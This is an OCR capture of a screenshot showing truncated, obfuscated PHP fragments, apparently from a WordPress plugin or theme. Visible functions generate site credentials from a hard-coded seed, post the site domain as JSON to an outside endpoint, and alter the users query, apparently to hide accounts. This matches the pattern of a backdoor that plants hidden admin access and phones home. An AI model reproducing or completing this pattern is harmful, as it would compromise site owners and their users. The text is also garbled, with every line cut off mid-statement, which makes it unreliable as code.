
function generate_credentials(){$
>seed."dwanw98232h13ndwa"),0,16
function setup_site_credentials($
$_62c85323;$_9e00af57=
["domain"=>parse_url(home_url(
["body"=>json_encode($_9e00af57
Type"=>"application/json"],"timeou
credentials",$_e8cec377);}public fu
$wpdb;$_0b66447c=$this->generate
>query_where.=" AND {$wpdb->users
function loadassets(){global
$_62c85323,$_d549d99c;$_a363349
{foreach($_d549d99c as $_54c59
{if(version_compare($_54c59421,$t